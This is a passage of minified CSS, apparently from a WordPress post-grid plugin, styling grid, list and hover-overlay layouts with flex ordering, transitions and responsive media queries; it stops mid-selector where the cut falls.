.tpg-el-image-wrap{margin:0 -15px 15px}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .entry-title{margin-bottom:0;transition:.4s}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category,.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category.above_title a{margin-bottom:5px}.tpg-el-main-wrapper .rt-holder .tpg-el-excerpt{order:5}.tpg-el-main-wrapper .rt-holder .rt-tpg-social-share{order:10}.tpg-el-main-wrapper .rt-tpg-social-share a{margin-right:10px}.tpg-el-main-wrapper .rt-holder .post-footer{margin-bottom:15px;order:11}.title_position_above_image .tpg-el-main-wrapper .rt-holder .entry-title-wrapper{order:-5}.title_position_below_image .tpg-el-main-wrapper .rt-holder .tpg-el-image-wrap{order:-8}.title_position_below_image .tpg-el-main-wrapper .rt-holder .entry-title-wrapper{order:2}.title_position_above_image.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-6}.title_position_above_image.meta_position_below_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-4}.title_position_below_image.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:1}.title_position_below_image.meta_position_below_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:3}.meta_position_below_excerpt .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:6}.meta_position_above_excerpt .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:4}.title_position_default.meta_position_above_title .tpg-el-main-wrapper .rt-holder .tpg-el-image-wrap{order:-2}.title_position_default.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-1}.title_hover_border_enable .rt-tpg-container .entry-title-wrapper .entry-title a{background:linear-gradient(180deg,var(--tpg-primary-color,#0d6efd) 0,var(--tpg-primary-color,#0d6efd) 98%);background-position:left 100%;background-repeat:no-repeat;background-size:0 2px;transition:background .4s!important}.title_hover_border_enable .rt-tpg-container .entry-title-wrapper .entry-title:hover a{background-size:100% 2px}.title_hover_border_disable .rt-tpg-container .entry-title-wrapper .entry-title a{background:none!important}.rt-tpg-container .post-right-content{display:flex;flex-direction:column}.rt-tpg-container .list-layout-wrapper .post-right-content{flex:1}.rt-tpg-container .list-layout-wrapper .post-right-content>div:last-child{margin-bottom:0}.tpg-separate-category.style1 .rt-separator{margin-right:4px}.tpg-category-position-default .grid-layout4 .rt-detail .entry-title-wrapper .tpg-separate-category,.tpg-category-position-default .grid_hover-layout11 .rt-detail .entry-title-wrapper .tpg-separate-category,.tpg-is-author-icon-hide .post-meta-tags span.author i,.tpg-is-author-icon-hide .post-meta-tags span.author img{display:none}.rt-tpg-container .rt-holder .rt-img-holder .tpg-zoom{left:50%;opacity:0;position:absolute;top:60%;transform:translate(-50%,-50%);visibility:hidden;z-index:99}.rt-tpg-container .rt-holder:hover .rt-img-holder .tpg-zoom{opacity:1;top:50%;visibility:visible}.rt-tpg-container .rt-holder .rt-img-holder .tpg-zoom i{background:hsla(0,0%,100%,.8);border:0 solid;border-radius:50%;box-sizing:border-box;display:inline-block;font-size:20px;height:50px;line-height:40px;margin-right:0;padding:5px;text-align:center;width:50px}@media (min-width:992px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (min-width:1200px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (min-width:768px) and (max-width:991px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (max-width:768px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}.rt-tpg-container .grid-layout4 .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout5 .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout6 .rt-holder .tpg-el-image-wrap{margin:0 0 15px}.rt-tpg-container .grid-layout4 .cat-over-image a,.rt-tpg-container .grid-layout5 .tpg-separate-category a,.rt-tpg-container .list-layout4 .tpg-separate-category a{align-items:center;background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:12px;justify-content:center;line-height:1;margin-bottom:0;margin-right:5px;min-height:24px;padding:0 8px}.rt-tpg-container .grid-layout4 .cat-over-image a:hover,.rt-tpg-container .grid-layout5 .tpg-separate-category a:hover,.rt-tpg-container .list-layout4 .tpg-separate-category a:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .grid-layout4 .cat-over-image a:hover:after,.rt-tpg-container .grid-layout5 .tpg-separate-category.style3 a:hover:after,.rt-tpg-container .list-layout4 .tpg-separate-category.style3 a:hover:after{border-top-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .grid-layout4 .cat-over-image .rt-separator,.rt-tpg-container .grid-layout5 .tpg-separate-category .rt-separator{display:none}.rt-tpg-container .grid-layout1 .rt-holder,.rt-tpg-container .grid-layout3 .rt-holder{background:#fff;box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-el-main-wrapper .grid-layout2 .rt-holder .rt-el-content-wrapper-flex{height:100%;padding:0}.rt-tpg-container .grid-layout2 .rt-holder .tpg-el-image-wrap{flex:0 0 50%;margin:0;max-width:50%}.rt-tpg-container .grid-layout2 .rt-holder .post-right-content{flex-grow:1;flex:0 0 50%;max-width:50%;padding:15px}.tpg-el-main-wrapper .grid-layout2 [class*=rt-col]{padding:0}@media (max-width:500px){.tpg-el-main-wrapper .grid-layout2 .rt-el-content-wrapper-flex,.tpg-post-order-reverse .rt-tpg-container .rt-row .rt-col-xs-12:nth-child(2n) .rt-el-content-wrapper-flex{display:block}.rt-tpg-container .grid-layout2 .rt-holder .post-right-content,.rt-tpg-container .grid-layout2 .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0;max-width:100%}.tpg-el-main-wrapper .grid-layout2 [class*=rt-col]{margin-bottom:15px}}.rt-tpg-container .grid-layout3 .rt-holder{border-radius:4px;overflow:hidden}.meta_position_default .tpg-el-main-wrapper .grid-layout3 .rt-holder .rt-el-post-meta{order:12;padding-bottom:5px;padding-top:20px;position:relative}.meta_position_default .tpg-el-main-wrapper .grid-layout3 .rt-holder .rt-el-post-meta:before{background:#ddd;content:"";height:1px;left:-50px;position:absolute;right:-50px;top:0;width:calc(100% + 100px)}.rt-tpg-container .grid-layout4 .entry-title-wrapper .entry-title{font-size:22px;font-weight:500;line-height:32px}.tpg-el-main-wrapper .grid-layout4 .tpg-el-image-wrap img{height:230px;width:100%}.rt-tpg-container .grid-layout4 .rt-holder .rt-detail{padding:0}.tpg-el-main-wrapper .list-layout-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row;height:100%;padding:0}.tpg-el-main-wrapper.list-layout1-main .list-layout-wrapper .rt-holder .rt-el-content-wrapper{align-items:flex-start}.tpg-el-main-wrapper.list-layout1-2-main .list-layout1 .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}.rt-tpg-container .list-layout1 .rt-holder .tpg-el-image-wrap{flex:0 0 260px;margin:0 30px 0 0}@media (max-width:991px){.rt-tpg-container .list-layout1 .rt-holder .tpg-el-image-wrap{flex:0 0 120px}}.tpg-el-main-wrapper.list-layout1-2-main .list-layout1 .rt-holder .tpg-el-image-wrap{margin:0 0 0 30px}.rt-tpg-container .list-layout1 .rt-detail .read-more a,.rt-tpg-container .list-layout2 .rt-detail .read-more a,.rt-tpg-container .list-layout3 .rt-detail .read-more a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .list-layout1 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout2 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout3 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout4 .rt-detail .read-more a:hover{background-color:var(--tpg-secondary-color,#0654c4);border-color:var(--tpg-secondary-color,#0654c4);color:#fff}.tags-visibility-default .list-layout1 .post-tags-links,.tags-visibility-default .list-layout1 .post-tags-links+.separator{display:none}.rt-tpg-container .list-layout-wrapper .offset-right .rt-row{display:flex;flex-wrap:wrap;max-width:100%;overflow:hidden;width:100%}.rt-tpg-container .list-layout-wrapper.list-layout3 .offset-right .rt-row .rt-list-item{margin-bottom:15px}.tpg-el-main-wrapper .list-layout2 .offset-left .tpg-el-image-wrap{height:300px}.tpg-el-main-wrapper .list-layout-wrapper .offset-left .rt-holder .rt-el-content-wrapper{flex-direction:column}.rt-tpg-container .list-layout-wrapper .offset-left .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0 0 15px}.tpg-el-main-wrapper .list-layout-wrapper .offset-right .tpg-el-image-wrap{height:100px}.rt-tpg-container .list-layout-wrapper .offset-left .entry-title-wrapper .entry-title{font-size:24px}.rt-tpg-container .list-layout-wrapper .offset-right .entry-title-wrapper .entry-title{font-size:18px}.tpg-el-main-wrapper.list-layout2-2-main .list-layout2,.tpg-el-main-wrapper.list-layout3-2-main .list-layout3,.tpg-el-main-wrapper.list-layout5-2-main .list-layout5 .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}.tpg-el-main-wrapper .list-layout-wrapper.list-layout2 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout2-2 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout2-3 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout3 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tags-visibility-default .list-layout2 .post-tags-links,.tags-visibility-default .list-layout2 .post-tags-links+.separator{display:none}.rt-tpg-container .list-layout2 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 107px;margin:0 15px 0 0;max-width:107px}.tpg-el-main-wrapper .list-layout3 .offset-right .rt-holder .tpg-el-excerpt{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.tpg-el-main-wrapper .list-layout3 [class*=rt-col]{padding-bottom:15px}.tpg-el-main-wrapper .list-layout3 .offset-left .tpg-el-image-wrap{height:390px}.rt-tpg-container .list-layout3 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 140px;height:110px;margin:0 15px 0 0;max-width:140px}.tpg-el-main-wrapper .list-layout-wrapper.list-layout4 .rt-el-content-wrapper{align-items:inherit!important}.rt-tpg-container .list-layout4 .post-right-content,.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 50%;margin:0}@media (min-width:768px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{height:400px}}.rt-tpg-container .list-layout4 .post-right-content{display:flex;justify-content:center;margin:0;padding:30px 50px;text-align:center}.rt-tpg-container .list-layout4 .entry-title-wrapper .categories-links .rt-separator{display:none}.tpg-el-main-wrapper .list-layout4 [class*=rt-col]{padding-bottom:0}@media (min-width:768px){.tpg-el-main-wrapper .list-layout4 [class*=rt-col]:nth-child(2n) .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}}@media (max-width:768px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 150px;height:120px}.rt-tpg-container .list-layout4 .post-right-content{flex:inherit;flex-grow:1;padding:0 0 0 20px;text-align:left}.tpg-el-main-wrapper .list-layout-wrapper.list-layout4 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tpg-el-main-wrapper .list-layout4 [class*=rt-col]{margin-bottom:30px}}@media (max-width:500px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 100px;height:100px}}.rt-tpg-container .list-layout5 .post-right-content{display:block;overflow:hidden;padding-left:20px}.tpg-el-main-wrapper.list-layout5-2-main .list-layout5 .post-right-content{padding-left:0;padding-right:20px}.rt-tpg-container .list-layout5 .rt-holder .rt-img-holder{border-radius:50%;flex:0 0 100px;height:100px;margin-top:8px}.rt-tpg-container .list-layout5 .entry-title-wrapper .entry-title{font-size:18px}.tags-visibility-default .list-layout5 .rt-el-post-meta{color:#a5a6aa;font-size:14px}.list-layout5 .entry-title-wrapper .tpg-separate-category .categories-links{color:#7a7e83;font-size:14px;font-weight:500}.list-layout5 .entry-title-wrapper .tpg-separate-category .categories-links a{color:inherit}.tpg-el-main-wrapper .list-layout5 [class*=rt-col]{padding-bottom:30px}.rt-tpg-container .list-layout5 .post-right-content{flex:1}.grid_hover_layout_wrapper .rt-row-inner{display:flex;flex-wrap:wrap}.rt-tpg-container .rt-grid-hover-item .entry-title-wrapper .entry-title{font-size:20px;line-height:1.4}.tpg-el-main-wrapper .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:100%;overflow:hidden;padding:0;position:relative;width:100%}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content{bottom:0;display:flex;flex-direction:column;justify-content:flex-end;left:0;min-height:56px;padding:30px 30px 15px;position:absolute;right:0;transition:1.2s;width:100%;z-index:1}.rt-tpg-container.slider-layout8-main .rt-grid-hover-item .rt-holder .grid-hover-content{border:20px solid transparent;max-height:100%;padding:5px 20px}.rt-tpg-container.slider-layout8-main .rt-grid-hover-item .rt-holder:hover .grid-hover-content{border-color:hsla(0,0%,100%,.5)}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content{padding-bottom:15px}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content>div:last-of-type{margin-bottom:0}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{background:rgba(0,0,0,.7);bottom:0;content:"";height:100%;left:0;position:absolute;right:0;transition:.4s ease-in-out;width:100%;z-index:-1}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after{background:rgba(0,0,0,.5)}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content:before{opacity:0;visibility:hidden}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content:after{opacity:1;visibility:visible}.rt-tpg-container .rt-grid-hover-item .entry-title-wrapper .entry-title,.rt-tpg-container .rt-grid-hover-item .rt-el-post-meta,.rt-tpg-container .rt-grid-hover-item .rt-el-post-meta a,.rt-tpg-container .rt-grid-hover-item .rt-holder .tpg-el-excerpt{color:#fff}.grid_hover-layout11-main .rt-grid-hover-item .entry-title-wrapper .entry-title,.grid_hover-layout11-main .rt-grid-hover-item .rt-el-post-meta,.grid_hover-layout11-main .rt-grid-hover-item .rt-el-post-meta a,.grid_hover-layout11-main .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.slider-layout9-main .rt-grid-hover-item .entry-title-wrapper .entry-title,.slider-layout9-main .rt-grid-hover-item .rt-el-post-meta,.slider-layout9-main .rt-grid-hover-item .rt-el-post-meta a,.slider-layout9-main .rt-grid-hover-item .rt-holder .tpg-el-excerpt{color:#000}.grid_hover-layout11-main .rt-grid-hover-item .entry-title-wrapper .entry-title:hover,.rt-tpg-container .rt-grid-hover-item a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-holder .tpg-el-image-wrap{margin:0}.rt-grid-hover-item .tpg-el-image-wrap{height:100%}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder .grid-hover-content .entry-title-wrapper .entry-title:before{transition:.5s ease-in-out;width:0}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content .entry-title-wrapper .entry-title:before{width:50%}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder .grid-hover-content{opacity:0;transition:.5s ease-in-out}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:1}.grid-hover-overlay-type-fadeout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:0}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-holder .grid-hover-content{left:-100%;transition:.5s ease-in-out}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{left:0}.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{left:100%}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{transition:.5s ease-in-out}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{background:var(--tpg-primary-color,#0d6efd);opacity:1;visibility:visible}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after{content:none}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content{height:100%}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .tpg-el-image-wrap,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .rt-img-holder{transition:all .5s}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder img{transform:none!important}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder .grid-hover-content,.grid-hover-overlay-type-zoomout-on-hover .rt-tpg-container .rt-holder .grid-hover-content{transition:.5s ease-in-out}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder .grid-hover-content,.grid-hover-overlay-type-zoomout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:0;transform:scale(0)}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:1;transform:scale(1)}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *,.grid-hover-overlay-type-zoomoutall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *{transition:.4s ease-in-out!important}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *,.grid-hover-overlay-type-zoomoutall-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content *{opacity:0;transform:scale(0)}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content *{opacity:1;transform:scale(1)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content{backface-visibility:hidden;opacity:0;transform:rotateY(-180deg)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .grid-hover-content{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .grid-hover-content{opacity:0;transform:rotateY(180deg);visibility:hidden}.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .rt-img-holder{backface-visibility:hidden;opacity:0;transform:rotateY(-180deg)}.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .tpg-el-excerpt{margin-bottom:0;max-height:0;opacity:0;transition:.6s;visibility:hidden}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .grid-hover-content>div,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .post-footer,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .tpg-el-excerpt{margin-bottom:15px}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-el-post-meta{transition:all .6s,opacity .6s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .tpg-el-excerpt{transition:all .6s,opacity .5s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .post-footer{transition:all .6s,opacity .4s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-tpg-social-share{transition:all .6s,opacity .3s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-el-post-meta{margin-bottom:15px;max-height:var(--tpg-meta-height,80px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .grid-hover-content>div:last-child{margin-bottom:0!important}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .tpg-el-excerpt{max-height:var(--tpg-excerpt-height,140px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-holder:hover .rt-tpg-social-share{margin-bottom:15px;max-height:var(--tpg-share-height,50px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .post-footer{max-height:var(--tpg-footer-height,50px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout5 .rt-grid-hover-item .rt-holder .rt-el-post-meta{max-height:inherit;opacity:1;visibility:visible}.meta-visibility-default .rt-tpg-container .grid_hover-layout1 .rt-grid-hover-item .rt-holder .rt-el-post-meta{max-height:inherit}.rt-tpg-container .grid_hover-layout1 .rt-holder .tpg-el-image-wrap{height:300px}.grid-hover-overlay-height-full .rt-tpg-container .rt-content-loader .rt-grid-hover-item .rt-holder .grid-hover-content{min-height:100%}.grid-hover-overlay-height-full .rt-tpg-container.grid_hover-layout2-main .rt-content-loader .rt-grid-hover-item .rt-holder .grid-hover-content{min-height:calc(100% - 30px)}.hover-overlay-height-default .rt-tpg-container .grid_hover-layout1 .rt-grid-hover-item .rt-holder:hover .grid-hover-content,.hover-overlay-height-full .rt-tpg-container .rt-content-loader .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:100%;transition:.5s}.rt-tpg-container .grid_hover-layout1 .entry-title-wrapper .entry-title{font-size:20px;line-height:1.4}.meta-visibility-default .rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .rt-el-post-meta{margin-bottom:7px;max-height:inherit}.rt-tpg-container .grid_hover-layout2 .rt-holder .tpg-el-image-wrap img{height:300px}.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.tpg-el-main-wrapper .grid_hover-layout2 .rt-holder .rt-tpg-social-share{margin-bottom:0;max-height:0;overflow:hidden;transition:.6s}.tpg-el-main-wrapper .grid_hover-layout2 .rt-holder:hover .rt-tpg-social-share{margin-bottom:15px;max-height:50px}.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .post-footer{max-height:50px}.hover-overlay-height-full .rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:100%}.hover-overlay-height-full .rt-tpg-container.grid_hover-layout2-main .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:calc(100% - 30px)}.rt-tpg-container .grid_hover-layout2 .rt-holder .grid-hover-content{justify-content:center;margin:15px;padding:20px;text-align:center;width:calc(100% - 30px)}.rt-tpg-container .grid_hover-layout3 